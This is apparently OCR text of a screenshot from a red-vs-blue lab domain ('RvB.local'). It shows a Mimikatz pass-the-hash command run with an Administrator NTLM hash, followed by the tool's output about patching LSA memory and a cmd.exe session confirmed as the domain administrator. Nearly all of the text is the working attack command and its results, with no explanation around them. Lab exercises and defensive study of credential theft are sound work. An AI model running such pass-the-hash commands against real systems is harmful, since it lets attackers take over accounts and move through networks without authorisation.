 mimikatz # sekurlsa::pth /user:Administrator /domain:RvB.local /ntlm:217e50203a5aba59cefa863c724bf61b
user    : Administrator
domain  : RvB.local
program : cmd.exe
impers. : no
NTLM    : 217e50203a5aba59cefa863c724bf61b
  |  PID  16804
  |  TID  11556
  |  LSA Process is now R/W
  |  LUID 0 ; 21077867 (00000000:01419f6b)
  \_ msv1_0   - data copy @ 0000024858C61640 : OK !
  \_ kerberos - data copy @ 0000024858D3FBE8
   \_ des_cbc_md4       -> null
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ *Password replace @ 0000024858D40DE8 (32) -> null
mimikatz #
Select Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /user
USER INFORMATION
----------------
User Name         SID
================= =============================================
rvb\administrator S-1-5-21-4239197838-3268760037-2939660850-500
C:\Windows\system32>